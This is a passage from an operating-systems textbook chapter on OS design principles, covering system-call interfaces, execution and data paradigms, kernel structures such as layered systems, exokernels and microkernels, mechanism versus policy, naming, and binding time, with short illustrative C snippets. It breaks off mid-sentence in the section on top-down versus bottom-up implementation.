Let us briefly consider two examples from our own experience: MINIX (Tanenbaum, 2016) and Amoeba (Tanenbaum et al., 1990). For all intents and purposes, MINIX initially had only three kernel calls: send, receive, and sendrec.
The system is structured as a collection of processes, with the memory manager,
the file system, and each device driver being a separate schedulable process. To a
first approximation, all the kernel does is schedule user-space processes and handle
message passing between them. Consequently, only two system calls were needed:
send, to send a message, and receive, to receive one. The third call, sendrec, is
simply an optimization for efficiency reasons to allow a message to be sent and the
reply to be requested with only one kernel trap. Everything else is done by requesting some other process (e.g., the file-system process or the disk driver) to do the
work. The most recent version of MINIX added two additional calls, both for asynchronous communication. The senda call sends an asynchronous message. The
kernel will attempt to deliver the message, but the application does not wait for
this; it just keeps running. Similarly, the system uses the notify call to deliver short
notifications. For instance, the kernel can notify a device driver in user space that
something happened—much like an interrupt. There is no message associated with
a notification. When the kernel delivers a notification to process, all it does is flip a
bit in a per-process bitmap indicating that something happened. Because it is so
simple, it can be fast and the kernel does not need to worry about what message to
deliver if the process receives the same notification twice. It is worth observing
that while the number of calls is still very small, it is growing. Bloat is inevitable.
Resistance is futile.
Of course, these are just the kernel calls. Running a POSIX compliant system
on top of it requires implementing a lot of POSIX system calls. But the beauty of
it is that they all map on just a tiny set of kernel calls. With a system that is (still)
so simple, there is a chance we may even get it right.
Amoeba is even simpler. It has only one system call: perform remote procedure call. This call sends a message and waits for a reply. It is essentially the
same as MINIX’ sendrec. Everything else is built on this one call. Whether or not
synchronous communication is the way to go is another matter, one that we will
return to in Sec. 12.3.
Principle 3: Efficiency
The third guideline is efficiency of implementation. If a feature or system call
cannot be implemented efficiently, it is probably not worth having. It should also
be intuitively obvious to the programmer about how much a system call costs. For
example, UNIX programmers expect the lseek system call to be cheaper than the
read system call because the former just changes a pointer in memory while the
latter performs disk I/O. If the intuitive costs are wrong, programmers will write
inefficient programs.

1048

OPERATING SYSTEM DESIGN

CHAP. 12

12.2.2 Paradigms
Once the goals have been established, the design can begin. A good starting
place is thinking about how the customers will view the system. One of the most
important issues is how to make all the features of the system hang together well
and present what is often called architectural coherence. In this regard, it is
important to distinguish two kinds of operating system ‘‘customers.’’ On the one
hand, there are the users, who interact with application programs; on the other are
the programmers, who write them. The former mostly deal with the GUI; the latter
mostly deal with the system call interface. If the intention is to have a single GUI
that pervades the complete system, as in MacOS, the design should begin there. If,
on the other hand, the intention is to support many possible GUIs, such as in
UNIX, the system-call interface should be designed first. Doing the GUI first is
essentially a top-down design. The issues are what features it will have, how the
user will interact with it, and how the system should be designed to support it. For
example, if most programs display icons on the screen and then wait for the user to
click on one of them, this suggests an event-driven model for the GUI and probably also for the operating system. On the other hand, if the screen is mostly full of
text windows, then a model in which processes read from the keyboard is probably
better.
Doing the system-call interface first is a bottom-up design. Here the issues are
what kinds of features programmers in general need. Actually, not many special
features are needed to support a GUI. For example, the UNIX windowing system,
X, is just a big C program that does reads and writes on the keyboard, mouse, and
screen. X was developed long after UNIX and did not require many changes to the
operating system to get it to work. This experience validated the fact that UNIX
was sufficiently complete.
User-Interface Paradigms
For both the GUI-level interface and the system-call interface, the most important aspect is having a good paradigm (sometimes called a metaphor) to provide a
way of looking at the interface. Many GUIs for desktop machines use the WIMP
paradigm that we discussed in Chap. 5. This paradigm uses point-and-click, pointand-double-click, dragging, and other idioms throughout the interface to provide
an architectural coherence to the whole. Often there are additional requirements for
programs, such as having a menu bar with FILE, EDIT, and other entries, each of
which has certain well-known menu items. In this way, users who know one program can quickly learn another.
However, the WIMP user interface is not the only one possible. Tablets, smartphones, and some laptops use touch screens to allow users to interact more directly
and more intuitively with the device. Some palmtop computers use a stylized
handwriting interface. Dedicated multimedia devices may use a video-recorder-like

SEC. 12.2

INTERFACE DESIGN

1049

interface. And of course, voice input has a completely different paradigm. What is
important is not so much the paradigm chosen, but the fact that there is a single
overriding paradigm that unifies the entire user interface.
Whatever paradigm is chosen, it is important that all application programs use
it. Consequently, the system designers need to provide libraries and tool kits to
application developers that give them access to procedures that produce the uniform look-and-feel. Without tools, application developers will all do something
different. User interface design is important, but it is not the subject of this book,
so we will now drop back down to the subject of the operating system interface.
Execution Paradigms
Architectural coherence is important at the user level, but equally important at
the system-call interface level. It is often useful to distinguish between the execution paradigm and the data paradigm, so we will do both, starting with the former.
Two execution paradigms are widespread: algorithmic and event driven. The
algorithmic paradigm is based on the idea that a program is started to perform
some function that it knows in advance or gets from its parameters. That function
might be to compile a program, do the payroll, or fly an airplane to San Francisco.
The basic logic is hardwired into the code, with the program making system calls
from time to time to get user input, obtain operating system services, and so on.
This approach is outlined in Fig. 12-1(a).
main( )
{
int ... ;

main( )
{
mess t msg;

init( );
do something( );
read(...);
do something else( );
write(...);
keep going( );
exit(0);

init( );
while (get message(&msg)) {
switch (msg.type) {
case 1: ... ;
case 2: ... ;
case 3: ... ;
}
}

}
}
(a)

(b)
Figure 12-1. (a) Algorithmic code. (b) Event-driven code.

The other execution paradigm is the event-driven paradigm of Fig. 12-1(b).
Here the program performs some kind of initialization, for example, by displaying
a certain screen, and then waits for the operating system to tell it about the first
event. The event is often a key being struck or a mouse movement. This design is
useful for highly interactive programs.

1050

OPERATING SYSTEM DESIGN

CHAP. 12

Each of these ways of doing business engenders its own programming style.
In the algorithmic paradigm, algorithms are central and the operating system is
regarded as a service provider. In the event-driven paradigm, the operating system
also provides services, but this role is overshadowed by its role as a coordinator of
user activities and a generator of events that are consumed by processes.
Data Paradigms
The execution paradigm is not the only one exported by the operating system.
An equally important one is the data paradigm. The key question here is how system structures and devices are presented to the programmer. In early FORTRAN
batch systems, everything was modeled as a sequential magnetic tape. Card decks
read in were treated as input tapes, card decks to be punched were treated as output
tapes, and output for the printer was treated as an output tape. Disk files were also
treated as tapes. Random access to a file was possible only by rewinding the tape
corresponding to the file and reading it again.
The mapping was done using job control cards like these:
MOUNT(TAPE08, REEL781)
RUN(INPUT, MYDATA, OUTPUT, PUNCH, TAPE08)

The first card instructed the operator to go get tape reel 781 from the tape rack and
mount it on tape drive 8. The second card instructed the operating system to run
the just-compiled FORTRAN program, mapping INPUT (meaning the card reader)
to logical tape 1, disk file MYDATA to logical tape 2, the printer (called OUTPUT)
to logical tape 3, the card punch (called PUNCH) to logical tape 4, and physical
tape drive 8 to logical tape 5.
FORTRAN had a well-defined syntax for reading and writing logical tapes.
By reading from logical tape 1, the program got card input. By writing to logical
tape 3, output would later appear on the printer. By reading from logical tape 5,
tape reel 781 could be read in, and so on. Note that the tape idea was just a paradigm to integrate the card reader, printer, punch, disk files, and tapes. In this
example, only logical tape 5 was a physical tape; the rest were ordinary (spooled)
disk files. It was a primitive paradigm, but it was a start in the right direction.
Later came UNIX, which goes much further using the model of ‘‘everything is
a file.’’ Using this paradigm, all I/O devices are treated as files and can be opened
and manipulated as ordinary files. The C statements
fd1 = open("file1", O RDWR);
fd2 = open("/dev/tty", O RDWR)’

open a true disk file and the user’s terminal (keyboard + display). Subsequent
statements can use fd1 and fd2 to read and write them, respectively. From that
point on, there is no difference between accessing the file and accessing the terminal, except that seeks on the terminal are not allowed.

SEC. 12.2

INTERFACE DESIGN

1051

Not only does UNIX unify files and I/O devices, but it also allows other processes to be accessed over pipes as files. Furthermore, when mapped files are supported, a process can get at its own virtual memory as though it were a file. Finally,
in versions of UNIX that support the /proc file system, the C statement
fd3 = open("/proc/501", O RDWR);

allows the process to (try to) access process 501’s memory for reading and writing
using file descriptor fd3, something useful for, say, a debugger.
Of course, just because someone says that everything is a file does not mean it
is true—for everything. For instance, UNIX network sockets may resemble files
somewhat, but they have their own, fairly different, socket API. Another operating
system, Plan 9 from Bell Labs, has not compromised and does not provide specialized interfaces for network sockets and such. As a result, the Plan 9 design is
arguably cleaner.
Windows tries to make everything look like an object. Once a process has
acquired a valid handle to a file, process, semaphore, mailbox, or other kernel
object, it can perform operations on it. This paradigm is even more general than
that of UNIX and much more general than that of FORTRAN.
Unifying paradigms occur in other contexts as well. One of them is worth
mentioning here: the Web. The paradigm behind the Web is that cyberspace is full
of documents, each of which has a URL. By typing in a URL or clicking on an
entry backed by a URL, you get the document. In reality, many ‘‘documents’’ are
not documents at all, but are generated by a program or shell script when a request
comes in. For example, when a user asks an online store for a list of songs by a
particular artist, the document is generated on-the-fly by a program; it certainly did
not exist before the query was made.
We have now seen four cases: namely, everything is a tape, file, object, or document. In all four cases, the intention is to unify data, devices, and other resources
to make them easier to deal with. Every operating system should have such a unifying data paradigm.

12.2.3 The System-Call Interface
If one believes in Corbató’s dictum of minimal mechanism, then the operating
system should provide as few system calls as it can get away with, and each one
should be as simple as possible (but no simpler). A unifying data paradigm can
play a major role in helping here. For example, if files, processes, I/O devices, and
much more all look like files or objects, then they can all be read with a single read
system call. Otherwise it may be necessary to have separate calls for read file,
read proc, and read tty, among others.
Sometimes, system calls may need several variants, but it is often good practice to have one call that handles the general case, with different library procedures

1052

OPERATING SYSTEM DESIGN

CHAP. 12

to hide this fact from the programmers. For example, UNIX has a system call for
overlaying a process’ virtual address space, exec. The most general call is
exec(name, argp, envp);

which loads the executable file name and gives it arguments pointed to by argp and
environment variables pointed to by envp. Sometimes it is convenient to list the
arguments explicitly, so the library contains procedures that are called as follows:
execl(name, arg0, arg1, ..., argn, 0);
execle(name, arg0, arg1, ..., argn, envp);

All these procedures do is stick the arguments in an array and then call exec to do
the real work. This arrangement is the best of both worlds: a single straightforward
system call keeps the operating system simple, yet the programmer gets the convenience of various ways to call exec.
Of course, trying to have one call to handle every possible case can easily get
out of hand. In UNIX creating a process requires two calls: fork followed by exec.
The former has no parameters; the latter has three. In contrast, the WinAPI call for
creating a process, CreateProcess, has 10 parameters, one of which is a pointer to
a structure with an additional 18 parameters.
A long time ago, someone should have asked whether something awful would
happen if some of these had been omitted. The truthful answer would have been in
some cases programmers might have to do more work to achieve a particular
effect, but the net result would have been a simpler, smaller, and more reliable
operating system. Of course, the person proposing the 10 + 18 parameter version
might have added: ‘‘But users like all these features.’’ The rejoinder might have
been they like systems that use little memory and never crash even more. Tradeoffs between more functionality at the cost of more memory are at least visible and
can be given a price tag (since the price of memory is known). However, it is hard
to estimate the additional crashes per year some feature will add and whether the
users would make the same choice if they knew the hidden price. This effect can be
summarized in Tanenbaum’s first law of software:
Adding more code adds more bugs.
Adding more features adds more code and thus adds more bugs. Programmers who
believe adding new features does not add new bugs either are new to computers or
believe the tooth fairy is out there watching over them.
Simplicity is not the only issue that comes out when designing system calls.
An important consideration is Lampson’s (1984) slogan:
Don’t hide power.
If the hardware has an extremely efficient way of doing something, it should be
exposed to the programmers in a simple way and not buried inside some other
abstraction. The purpose of abstractions is to hide undesirable properties, not hide

SEC. 12.2

INTERFACE DESIGN

1053

desirable ones. For example, suppose the hardware has a special way to move large
bitmaps around the screen (i.e., the video RAM) at high speed. It would be justified to have a new system call to get at this mechanism, rather than just provide
ways to read video RAM into main memory and write it back again. The new call
should just move bits and nothing else. It should mirror the underlying hardware
capability. If a system call is fast, users can always build more convenient interfaces on top of it. If it is slow, nobody will use it.
Another design issue is connection-oriented vs. connectionless calls. The Windows and UNIX system calls for reading a file are connection-oriented, like using
the telephone. First you open a file, then you read it, finally you close it. Some
remote file-access protocols are also connection-oriented. For example, to use FTP,
the user first logs in to the remote machine, reads the files, and then logs out.
On the other hand, some remote file-access protocols are connectionless. The
Web protocol (HTTP) is connectionless. To read a Web page you just ask for it;
there is no advance setup required (a TCP connection is required, but this is at a
lower level of protocol. HTTP itself is connectionless).
The trade-off between any connection-oriented mechanism and a connectionless one is the additional work required to set up the mechanism (e.g., open
the file), and the gain from not having to do it on (possibly many) subsequent calls.
For file I/O on a single machine, where the setup cost is low, probably the standard
way (first open, then use) is the best way. For remote file systems, a case can be
made both ways.
Another issue relating to the system-call interface is its visibility. The list of
POSIX-mandated system calls is easy to find. All UNIX systems support these, as
well as a small number of other calls, but the complete list is always public. In
contrast, Microsoft has never made the list of Windows system calls public. Instead
the WinAPI and other APIs have been made public, but these contain vast numbers
of library calls (over 10,000) but only a small number are true system calls. The
argument for making all the system calls public is that it lets programmers know
what is cheap (functions performed in user space) and what is expensive (kernel
calls). The argument for not making them public is that it gives the implementers
the flexibility of changing the actual underlying system calls to make them better
without breaking user programs. As we saw in Sec. 9.7.7, the original designers
simply got it wrong with the access system call, but now we are stuck with it.

12.3 IMPLEMENTATION
Turning away from the user and system-call interfaces, let us now look at how
to implement an operating system. In the following sections, we will examine
some general conceptual issues relating to implementation strategies. After that we
will look at some low-level techniques that are often helpful.

1054

OPERATING SYSTEM DESIGN

CHAP. 12

12.3.1 System Structure
Probably the first decision the implementers have to make is what the system
structure should be. We examined the main possibilities in Sec. 1.7, but will
review them here. An unstructured monolithic design is not a good idea, except
maybe for a tiny operating system in, say, a toaster, but even there it is arguable.
Layered Systems
A reasonable approach that has been well established over the years is a layered system. Dijkstra’s THE system (Fig. 1-25) was the first layered operating system. UNIX and Windows also have a layered structure, but the layering in both of
them is more a way of trying to describe the system than a real guiding principle
that was used in building the system.
For a new system, designers choosing to go this route should first very carefully choose the layers and define the functionality of each one. The bottom layer
should always try to hide the worst idiosyncrasies of the hardware, as the Hardware Abstraction Layer (HAL) does in Windows Probably the next layer should
handle interrupts, context switching, and the MMU, so above this level the code is
mostly machine independent. Above this, different designers will have different
tastes (and biases). One possibility is to have layer 3 manage threads, including
scheduling and interthread synchronization, as shown in Fig. 12-2. The idea here
is that starting at layer 4, we have proper threads that are scheduled normally and
synchronize using a standard mechanism (e.g., mutexes).
Layer
7
6

System call handler
...

File system 1

5

File system m

Virtual memory

4 Driver 1 Driver 2

...

Driver n

3

Threads, thread scheduling, thread synchronization

2

Interrupt handling, context switching, MMU

1

Hide the low-level hardware

Figure 12-2. One possible design for a modern layered operating system.

In layer 4 we might find the device drivers, each one running as a separate
thread, with its own state, program counter, registers, and so on, possibly (but not
necessarily) within the kernel address space. Such a design can greatly simplify the
I/O structure because when an interrupt occurs, it can be converted into an unlock
on a mutex and a call to the scheduler to (potentially) schedule the newly readied

SEC. 12.3

IMPLEMENTATION

1055

thread that was blocked on the mutex. MINIX 3 uses this approach, but in UNIX,
Linux, and Windows the interrupt handlers run in a kind of no-man’s land, rather
than as proper threads like other threads that can be scheduled, suspended, and the
like. Since a huge amount of the complexity of any operating system is in the I/O,
any technique for making it more tractable and encapsulated is worth considering.
Above layer 4, we would expect to find virtual memory, one or more file systems, and the system-call handlers. These layers are focused on providing services
to applications. If the virtual memory is at a lower level than the file systems, then
the block cache can be paged out, allowing the virtual memory manager to dynamically determine how the real memory should be divided among user pages and
kernel pages, including the cache. Windows works this way.
Exokernels
While layering has its supporters among system designers, another camp has
precisely the opposite view (Engler et al., 1995). Their view is based on the endto-end argument (Saltzer et al., 1984). This concept says that if something has to
be done by the user program itself, it is wasteful to do it in a lower layer as well.
Consider an application of that principle to remote file access. If a system is
worried about data being corrupted in transit, it should arrange for each file to be
checksummed at the time it is written and the checksum stored along with the file.
When a file is transferred over a network from the source disk to the destination
process, the checksum is transferred, too, and also recomputed at the receiving end.
If the two disagree, the file is discarded and transferred again.
This check is more accurate than using a reliable network protocol since it also
catches disk errors, memory errors, software errors in the routers, and other errors
besides bit transmission errors. The end-to-end argument says that using a reliable
network protocol is then not necessary, since the endpoint (the receiving process)
has enough information to verify the correctness of the file. The only reason for
using a reliable network protocol in this view is for efficiency, that is, catching and
repairing transmission errors earlier.
The end-to-end argument can be extended to almost all of the operating system. It argues for not having the operating system do anything that the user program can do itself. For example, why have a file system? Just let the user read and
write a portion of the raw disk in a protected way. Of course, most users like having files, but the end-to-end argument says that the file system should be a library
procedure linked with any program that needs to use files. This approach allows
different programs to have different file systems. This line of reasoning says that
all the operating system should do is securely allocate resources (e.g., the CPU and
the disks) among the competing users. The Exokernel is an operating system built
according to the end-to-end argument (Engler et al., 1995). The Unikernel is the
modern manifestation of the same idea.

1056

OPERATING SYSTEM DESIGN

CHAP. 12

Microkernel-Based Client-Server Systems
A compromise between having the operating system do everything and the
operating system do nothing is to have the operating system do a little bit. This
design leads to a microkernel with much of the operating system running as userlevel server processes, as illustrated in Fig. 12-3. This is the most modular and
flexible of all the designs. The ultimate in flexibility is to have each device driver
also run as a user process, fully protected against the kernel and other drivers, but
even having the device drivers run in the kernel adds to the modularity.
Client
process

Client
process

Client
process

Process
server

File
server

Memory
server

User mode
Kernel mode

Microkernel
Client obtains
service by
sending messages
to server processes

Figure 12-3. Client-server computing based on a microkernel.

When the device drivers are in the kernel, they can access the hardware device
registers directly. When they are not, some mechanism is needed to provide access
to them. If the hardware permits, each driver process could be given access to only
those I/O devices it needs. For example, with memory-mapped I/O, each driver
process could have the page for its device mapped in, but no other device pages. If
the I/O port space can be partially protected, the correct portion of it could be made
available to each driver.
Even if no hardware assistance is available, the idea can still be made to work.
What is then needed is a new system call, available only to device-driver processes,
supplying a list of (port, value) pairs. What the kernel does is first check to see if
the process owns all the ports in the list. If so, it then copies the corresponding values to the ports to initiate device I/O. A similar call can be used to read I/O ports.
This approach keeps device drivers from examining (and damaging) kernel
data structures, which is (for the most part) a good thing. An analogous set of calls
could be made available to allow driver processes to read and write kernel tables,
but only in a controlled way and with the approval of the kernel.
The main problem with this approach, and with microkernels in general, is the
performance hit all the extra context switches cause. However, virtually all work
on microkernels was done many years ago when CPUs were much slower. Nowadays, applications that use every drop of CPU power and cannot tolerate a small
loss of performance are few and far between. After all, when running a word processor or Web browser, the CPU is probably idle 95% of the time. If a microkernel-

SEC. 12.3

IMPLEMENTATION

1057

based operating system turned an unreliable 3.5-GHz system into a reliable
2.5-GHz system, probably few users would complain. Or even notice. After all,
most of them were quite happy only a few years ago when they got their previous
computer at the then-stupendous speed of 1 GHz. Also, it is not clear whether the
cost of interprocess communication is still as much of an issue if cores are no longer a scarce resource. If each device driver and each component of the operating
system has its own dedicated core, there is no context switching during interprocess communication. In addition, the caches, branch predictors, and TLBs will be
all warmed up and ready to run at full speed. Some experimental work on a
high-performance operating system based on a microkernel was presented by
Hruby et al. (2013).
It is noteworthy that while microkernels are not popular on the desktop, they
are very widely used in cell phones, industrial systems, embedded systems, and
military systems, where very high reliability is absolutely essential. Also, Apple’s
MacOS consists of a modified version of FreeBSD running on top of a modified
version of the Mach microkernel. Finally, MINIX 3 was adopted as the operating
system of choice for Intel’s Management Engine, as a special subsystem in basically all Intel CPUs since 2008.
Kernel Threads
Another issue relevant here no matter which structuring model is chosen is that
of system threads. It is sometimes convenient to allow kernel threads to exist, separate from any user process. These threads can run in the background, writing dirty
pages to disk, swapping processes between main memory and disk, and so forth.
In fact, the kernel itself can be structured entirely of such threads, so that when a
user does a system call, instead of the user’s thread executing in kernel mode, the
user’s thread blocks and passes control to a kernel thread that takes over to do the
work.
In addition to kernel threads running in the background, most operating systems start up many daemon processes in the background. While these are not part
of the operating system, they often perform ‘‘system’’ type activities. These might
include getting and sending email and serving various kinds of requests, such as
Web pages, for remote users.

12.3.2 Mechanism vs. Policy
Another principle that helps architectural coherence, along with keeping things
small and well structured, is that of separating mechanism from policy. By putting
the mechanism in the operating system and leaving the policy to user processes,
the system itself can be left unmodified, even if there is a need to change policy.
Even if the policy module has to be kept in the kernel, it should be isolated from

1058

OPERATING SYSTEM DESIGN

CHAP. 12

the mechanism, if possible, so that changes in the policy module do not affect the
mechanism module.
To make the split between policy and mechanism clearer, let us consider two
real-world examples. As a first example, consider a large company that has a payroll department, which is in charge of paying the employees’ salaries. It has computers, software, blank checks, agreements with banks for direct deposits, and
more mechanisms for actually paying out the salaries. However, the policy—determining who gets paid how much—is completely separate and is decided by management. The payroll department just does what it is told to do.
As the second example, consider a restaurant. It has the mechanism for serving diners, including tables, plates, waiters, a kitchen full of equipment, agreements with food suppliers and credit card companies, and so on. The policy is set
by the chef, namely, what is on the menu. If the chef decides that tofu is out and
big steaks are in (or vice versa), this new policy can be handled by the existing
mechanism.
Now let us consider some operating system examples. First, let us consider
thread scheduling. The kernel could have a priority scheduler, with k priority levels. The mechanism is an array, indexed by priority level, as is the case in UNIX
and Windows. Each entry is the head of a list of ready threads at that priority level.
The scheduler just searches the array from highest priority to lowest priority,
selecting the first threads it hits. That is the mechanism. The policy is in setting
the priorities. The system may have different classes of users, each with a different
priority, for example. It might also allow user processes to set the relative priority
of its threads. Priorities might be increased after completing I/O or decreased after
using up a quantum. There are numerous other policies that could be followed, but
the idea here is the separation between setting policy and carrying it out.
A second example is paging. The mechanism involves MMU management,
keeping lists of occupied and free pages, and code for shuttling pages to and from
disk. The policy is deciding what to do when a page fault occurs. It could be local
or global, LRU-based or FIFO-based, or something else, but this algorithm can
(and should) be completely separate from the mechanics of managing the pages.
A third example is allowing modules to be loaded into the kernel. The mechanism concerns how they are inserted, how they are linked, what calls they can make,
and what calls can be made on them. The policy is determining who is allowed to
load a module into the kernel and which modules. Maybe only the superuser can
load modules, but maybe any user can load a module that has been digitally signed
by the appropriate authority.

12.3.3 Orthogonality
Good system design consists of separate concepts that can be combined independently. For example, in C there are primitive data types including integers,
characters, and floating-point numbers. There are also mechanisms for combining

SEC. 12.3

IMPLEMENTATION

1059

data types, including arrays, structures, and unions. These ideas combine independently, allowing arrays of integers, arrays of characters, structures, and union members that are floating-point numbers, and so forth. In fact, once a new data type has
been defined, such as an array of integers, it can be used as if it were a primitive
data type, for example, as a member of a structure or a union. The ability to combine separate concepts independently is called orthogonality. It is a direct consequence of the simplicity and completeness principles.
The concept of orthogonality also occurs in operating systems in various disguises. One example is the Linux clone system call, which creates a new thread.
The call has a bitmap as a parameter, which allows the address space, working
directory, file descriptors, and signals to be shared or copied individually. If everything is copied, we have a new process, the same as fork. If nothing is copied, a
new thread is created in the current process. However, it is also possible to create
intermediate forms of sharing not possible in traditional UNIX systems. By separating out the various features and making them orthogonal, a finer degree of control is possible.
Another use of orthogonality is the separation of the process concept from the
thread concept in Windows. A process is a container for resources, nothing more
and nothing less. A thread is a schedulable entity. When one process is given a
handle for another process, it does not matter how many threads it has. When a
thread is scheduled, it does not matter which process it belongs to. These concepts
are orthogonal.
Our last example of orthogonality comes from UNIX. Process creation there is
done in two steps: fork plus exec. Creating the new address space and loading it
with a new memory image are separate, allowing things to be done in between
(such as manipulating file descriptors). In Windows, these two steps cannot be
separated, that is, the concepts of making a new address space and filling it in are
not orthogonal there. The Linux sequence of clone plus exec is yet more orthogonal, since even more fine-grained building blocks are available. As a general rule,
having a small number of orthogonal elements that can be combined in many ways
leads to a small, simple, and elegant system.

12.3.4 Naming
Most long-lived data structures used by an operating system have some kind of
name or identifier by which they can be referred to. Obvious examples are login
names, file names, device names, process IDs, and so on. How these names are
constructed and managed is an important issue in system design and implementation.
Names that were primarily designed for human beings to use are character-string names in ASCII or Unicode and are usually hierarchical. Directory paths,
such as /usr/ast/books/mos5/chap-12, are clearly hierarchical, indicating a series of
directories to search starting at the root. URLs are also hierarchical. For example,

1060

OPERATING SYSTEM DESIGN

CHAP. 12

www.cs.vu.nl/~ast/ indicates a specific machine (www) in a specific department
(cs) at specific university (vu) in a specific country (nl). The part after the slash
indicates a specific file on the designated machine, in this case, by convention,
index.html in ast’s home directory. Note that URLs (and DNS addresses in general,
including email addresses) are ‘‘backward,’’ starting at the bottom of the tree and
going up, unlike file names, which start at the top of the tree and go down. Another
way of looking at this is whether the tree is written from the top starting at the left
and going right or starting at the right and going left.
Often naming is done at two levels: external and internal. For example, files
always have a character-string name in ASCII or Unicode for people to use. In
addition, there is almost always an internal name that the system uses. In UNIX,
the real name of a file is its i-node number; the ASCII name is not used at all internally. In fact, it is not even unique, since a file may have multiple links to it. The
analogous internal name in Windows is the file’s index in the MFT. The job of the
directory is to provide the mapping between the external name and the internal
name, as shown in Fig. 12-4.
External name: /usr/ast/books/mos5/Chap-12

Directory: /usr/ast/books/mos5

I-node table

Chap-11

114
38

7
6

Chap-12

2

5
4
3

Chap-10

Internal name: 2

2
1

Figure 12-4. Directories are used to map external names onto internal names.

In many cases (such as the file-name example given above), the internal name
is an unsigned integer that serves as an index into a kernel table. Other examples of
table-index names are file descriptors in UNIX and object handles in Windows.
Note that neither of these has any external representation. They are strictly for use
by the system and running processes. In general, using table indices for transient
names that are lost when the system is rebooted is a good idea.
Operating systems commonly support multiple namespaces, both external and
internal. For example, in Chap. 11 we looked at three external namespaces supported by Windows: file names, object names, and registry names. In addition,
there are innumerable internal namespaces using unsigned integers, for example,
object handles and MFT entries. Although the names in the external namespaces

SEC. 12.3

IMPLEMENTATION

1061

are all Unicode strings, looking up a file name in the registry will not work, just as
using an MFT index in the object table will not work. In a good design, considerable thought is given to how many namespaces are needed, what the syntax of
names is in each one, how they can be told apart, whether absolute and relative
names exist, and so on.

12.3.5 Binding Time
As we have just seen, operating systems use various kinds of names to refer to
objects. Sometimes the mapping between a name and an object is fixed, but sometimes it is not. In the latter case, when the name is bound to the object may matter.
In general, early binding is simple, but not flexible, whereas late binding is more
complicated but often more flexible.
To clarify the concept of binding time, let us look at some real-world examples. An example of early binding is the practice of some colleges to allow parents
to enroll a baby at birth and prepay the current tuition. When the student shows up
18 years later, the tuition is fully paid, no matter how high it may be at that
moment.
In manufacturing, ordering parts in advance and maintaining an inventory of
them is early binding. In contrast, just-in-time manufacturing requires suppliers to
be able to provide parts on the spot, with no advance notice required. This is late
binding.
Programming languages often support multiple binding times for variables.
Global variables are bound to a particular virtual address by the compiler. This
exemplifies early binding. Variables local to a procedure are assigned a virtual
address (on the stack) at the time the procedure is invoked. This is intermediate
binding. Variables stored on the heap (those allocated by malloc in C or new in
Java) are assigned virtual addresses only at the time they are actually used. Here
we have late binding.
Operating systems often use early binding for most data structures, but occasionally use late binding for flexibility. Memory allocation is a case in point. Early
multiprogramming systems on machines lacking address-relocation hardware had
to load a program at some memory address and relocate it to run there. If it was
ever swapped out, it had to be brought back at the same memory address or it
would fail. In contrast, paged virtual memory is a form of late binding. The actual
physical address corresponding to a given virtual address is not known until the
page is touched and actually brought into memory.
Another example of late binding is window placement in a GUI. In contrast to
the early graphical systems, in which the programmer had to specify the absolute
screen coordinates for all images on the screen, in modern GUIs the software uses
coordinates relative to the window’s origin, but that is not determined until the
window is put on the screen, and it may even be changed later.

1062

OPERATING SYSTEM DESIGN

CHAP. 12

12.3.6 Static vs. Dynamic Structures
Operating system designers are constantly forced to choose between static and
dynamic data structures. Static ones are always simpler to understand, easier to
program, and faster in use; dynamic ones are more flexible. An obvious example
is the process table. Early systems simply allocated a fixed array of per-process
structures. If the process table consisted of 256 entries, then only 256 processes
could exist at any one instant. An attempt to create a 257th one would fail for lack
of table space. Similar considerations held for the table of open files (both per user
and systemwide), and many other kernel tables.
An alternative strategy is to build the process table as a linked list of minitables, initially just one. If this table fills up, another one is allocated from a global
storage pool and linked to the first one. In this way, the process table cannot fill up
until all of kernel memory is exhausted.
On the other hand, the code for searching the table becomes more complicated.
For example, the code for searching a static process table for a given PID, pid, is
given in Fig. 12-5. It is simple and efficient. Doing the same thing for a linked list
of minitables is more work.
found = 0;
for (p = &proc table[0]; p < &proc table[PROC TABLE SIZE]; p++) {
if (p->proc pid == pid) {
found = 1;
break;
}
}
Figure 12-5. Code for searching the process table for a given PID.

Static tables are best when there is plenty of memory or table utilizations can
be guessed fairly accurately. For example, in a single-user system, it is unlikely
that the user will start up more than 128 processes at once, and it is not a total disaster if an attempt to start a 129th one fails.
Yet another alternative is to use a fixed-size table, but if it fills up, allocate a
new fixed-size table, say, twice as big. The current entries are then copied over to
the new table and the old table is returned to the free storage pool. In this way, the
table is always contiguous rather than linked. The disadvantage here is that some
storage management is needed and the address of the table is now a variable
instead of a constant.
A similar issue holds for kernel stacks. When a thread switches from user
mode to kernel mode, or a kernel-mode thread is run, it needs a stack in kernel
space. For user threads, the stack can be initialized to run down from the top of the
virtual address space, so the size need not be specified in advance. For kernel
threads, the size must be specified in advance because the stack takes up some kernel virtual address space and there may be many stacks. The question is: how much

SEC. 12.3

IMPLEMENTATION

1063

space should each one get? The trade-offs here are similar to those for the process
table. Making key data structures like these dynamic is possible, but complicated.
Another static-dynamic trade-off is process scheduling. In some systems,
especially real-time ones, the scheduling can be done statically in advance. For
example, an airline knows what time its flights will leave weeks before their departure. Similarly, multimedia systems know when to schedule audio, video, and other
processes in advance. For general-purpose use, these considerations do not hold
and scheduling must be dynamic.
Yet another static-dynamic issue is kernel structure. It is much simpler if the
kernel is built as a single binary program and loaded into memory to run. The consequence of this design, however, is that adding a new I/O device requires a relinking of the kernel with the new device driver. Early versions of UNIX worked this
way, and it was quite satisfactory in a minicomputer environment when adding new
I/O devices was a rare occurrence. Nowadays, most operating systems allow code
to be added to the kernel dynamically, with all the additional complexity that
entails.

12.3.7 Top-Down vs. Bottom-Up Implementation
While it is best to design the system top down, in theory it can be implemented
top down or bottom up. In a top-down implementation, the implementers start
with the system-call handlers and see what mechanisms and data structures are
needed to support them. These procedures are written, and so on, until the hardware is reached.
The problem with this approach is that it is hard to test anything with only the
top-level procedures available. For this reason, many developers find it more practical to actually build the system bottom up. This approach entails first writing
code that hides the low-level hardware, essentially the HAL in Windows (Chap.
11). Interrupt handling and the clock driver are also needed early on.
Then multiprogramming can be tackled, along with a simple scheduler (e.g.,
round-robin scheduling). At this point, it should be possible to test the system to
see if it can run multiple processes correctly. If that works, it is now time to begin
the careful definition of the various tables and data structures needed throughout
the system, especially those for process and thread management and later memory
management. I/O and the file system can wait initially, except for a primitive way
to read the keyboard and write to the screen for testing and debugging. In some
cases, the key low-level data structures should be protected by allowing access
only through specific access procedures—in effect, object-oriented programming,
no matter what the programming language is. As lower layers are completed, they
can be tested thoroughly. In this way, the system advances from the bottom up,
much the way contractors build tall office buildings.
If a large team of programmers is available, an alternative approach is to first
make a detailed design of the whole system, and then assign different groups to

1064

OPERATING SYSTEM DESIGN

CHAP. 12

write different modules. Each one tests its own work in isolation. When all the
